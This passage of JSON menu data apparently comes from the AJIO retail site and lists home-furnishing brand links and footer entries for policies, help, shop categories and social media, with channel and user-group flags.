Home","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/stellar-home-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/portico-4453-39581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MUJI","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/muji-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/stellar-home-4453-39581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Indie Picks","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/indie-picks-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bichauna-4694-46871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bichauna","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/bichauna-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-expressions-usa-4694-46871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Westa Home","newFlag":false,"sequence":6,"url":"/s/westa-home-4694-46871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/westa-home-4694-46871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NEW TO EXPLORE","newFlag":false,"sequence":1,"url":"","tag":"","childDetails":[{"name":"Marks & Spencer","newFlag":false,"sequence":0,"url":"/s/marks-and-spencer-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/marks-and-spencer-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"HOMESAKE","newFlag":false,"sequence":1,"url":"/s/homesake-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/homesake-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Urban Magic","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/urban-magic-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Arrabi","newFlag":false,"sequence":3,"url":"/s/arrabi-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/arrabi-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Urban Space","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/urban-space-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rosarahome-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Haus & Kinder","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/haus-&-kinder-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Homez Sparrow","newFlag":false,"sequence":6,"url":"/s/homez-sparrow-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/homez-sparrow-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ExclusiveLane","newFlag":false,"sequence":7,"url":"/s/exclusivelane-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/exclusivelane-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pure Home & Living","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/pure-home-and-living-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/meyer-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Mafatlal","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/mafatlal-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/order-happiness-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Aapno Rajasthan","newFlag":false,"sequence":10,"url":"/s/aapno-rajasthan-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/aapno-rajasthan-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Random","newFlag":false,"sequence":11,"url":"/s/random-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/random-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bianca","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/bianca-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rangoli-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"999 Store","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/999-store-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/rubix-home-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"La Verne","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/s/la-verne-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trance Home Linen","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/s/trance-home-linen-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FEATURED BRANDS","newFlag":false,"sequence":2,"url":"","tag":"","childDetails":[{"name":"Home Centre","newFlag":false,"sequence":0,"url":"/s/home-centre-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-centre-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Raymond Home","newFlag":false,"sequence":1,"url":"/s/raymond-home-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/raymond-home-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Story At Home","newFlag":false,"sequence":2,"url":"/s/story-at-home-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/story-at-home-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jaipur Fabric","newFlag":false,"sequence":3,"url":"/s/jaipur-fabric-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/jaipur-fabric-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Spaces","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/spaces-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/homefab-india-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Divine Casa","newFlag":false,"sequence":5,"url":"/s/divine-casa-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/divine-casa-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Home Sizzler","newFlag":false,"sequence":6,"url":"/s/home-sizzler-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/home-sizzler-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Swayam","newFlag":false,"sequence":7,"url":"/s/swayam-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/swayam-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"DdEcor","newFlag":false,"sequence":8,"url":"/s/ddecor-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/ddecor-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Good Homes","newFlag":false,"sequence":9,"url":"/s/good-homes-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/good-homes-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Cortina","newFlag":false,"sequence":10,"url":"/s/cortina-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/cortina-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Romee","newFlag":false,"sequence":11,"url":"/s/romee-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/romee-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"E Craft India","newFlag":false,"sequence":12,"url":"/s/e-craft-india-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/e-craft-india-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Bella Casa","newFlag":false,"sequence":13,"url":"/s/bella-casa-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/bella-casa-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trident","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/s/trident-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/aazeem-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Homefab India","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/s/homefab-india-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/uniqchoice-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kuber Industries","newFlag":false,"sequence":16,"url":"/s/kuber-industries-4720-51871","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/kuber-industries-4720-51871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KITCHEN","newFlag":false,"sequence":3,"pageType":"staticpage","url":"","tag":"","childDetails":[{"name":"Bergner","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/bergner-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Borosil","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/borosil-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ellementry","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/ellementry-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hazel","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/hazel-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Hometales","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/hometales-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Market 99","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/market-99-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIRLON","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/nirlon-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MEYER","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/meyer-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"The Better Home","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/the-better-home-5159-48611","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/c/8312","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}]}},"search":{},"banner":{},"footer":{"status":{"statusCode":0,"messageDescription":" fetched successfully","errorCode":"OK"},"data":{"childDetails":[{"name":"AJIO","newFlag":false,"sequence":0,"url":"","childDetails":[{"name":"Who We Are","newFlag":false,"sequence":0,"url":"https://www.ajio.com/help/whoweare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/help/whoweare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Terms & Conditions","newFlag":false,"sequence":1,"url":"https://www.ajio.com/help/termsAndCondition","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/help/termsAndCondition","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"We Respect Your Privacy","newFlag":false,"sequence":2,"url":"https://www.ajio.com/privacypolicy","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/privacypolicy","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fees & Payments","newFlag":false,"sequence":3,"url":"https://www.ajio.com/fee-payment-promotion-policy","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/fee-payment-promotion-policy","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Returns & Refunds Policy","newFlag":false,"sequence":4,"url":"https://www.ajio.com/return-refund-policy","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/return-refund-policy","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Promotions Terms & Conditions","newFlag":false,"sequence":5,"url":"https://www.ajio.com/ajio-own-sale-policy","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/ajio-own-sale-policy","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Blog","newFlag":false,"sequence":6,"pageType":"staticpage","url":"https://blog.ajio.com/","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Help","newFlag":false,"sequence":1,"url":"","childDetails":[{"name":"Track Your Order","newFlag":false,"sequence":0,"url":"https://www.ajio.com/my-account/orders","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/my-account/orders","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Frequently Asked Questions","newFlag":false,"sequence":1,"url":"https://www.ajio.com/selfcare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/selfcare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Returns","newFlag":false,"sequence":2,"url":"https://www.ajio.com/selfcare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/selfcare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Cancellations","newFlag":false,"sequence":3,"url":"https://www.ajio.com/selfcare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/selfcare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Payments","newFlag":false,"sequence":4,"url":"https://www.ajio.com/selfcare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/selfcare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Customer Care","newFlag":false,"sequence":5,"url":"https://www.ajio.com/selfcare","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/selfcare","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"How Do I Redeem My Coupon","newFlag":false,"sequence":6,"url":"https://www.ajio.com/coupon-faq","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/coupon-faq","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shop by","newFlag":false,"sequence":2,"url":"","childDetails":[{"name":"All","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/sale-number-1-5624-76591","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Men","newFlag":false,"sequence":1,"url":"https://www.ajio.com/shop/men","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/men","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Women","newFlag":false,"sequence":2,"url":"https://www.ajio.com/shop/women","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/women","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kids","newFlag":false,"sequence":3,"pageType":"landingpage","url":"https://www.ajio.com/sections/kids","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/kids","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Indie","newFlag":false,"sequence":4,"url":"https://www.ajio.com/shop/indie","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/indie","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Stores","newFlag":false,"sequence":5,"url":"https://www.ajio.com/shop/stores","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/stores","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"New Arrivals","newFlag":false,"sequence":6,"url":"https://www.ajio.com/shop/fresh-arrivals","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/shop/fresh-arrivals","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Brand Directory","newFlag":false,"sequence":7,"url":"https://www.ajio.com/help/BrandListing","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/help/BrandListing","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Home","newFlag":false,"sequence":8,"url":"https://www.ajio.com/home","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/home","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Collections","newFlag":false,"sequence":9,"url":"https://www.ajio.com/capsule/newin","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.ajio.com/capsule/newin","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Follow us","newFlag":false,"sequence":3,"url":"","childDetails":[{"name":"Facebook","newFlag":false,"sequence":0,"url":"https://www.facebook.com/AJIOlife","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.facebook.com/AJIOlife","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Instagram- AJIOlife","newFlag":false,"sequence":1,"url":"https://www.instagram.com/AJIOlife/","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.instagram.com/AJIOlife/","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Instagram- AJIO 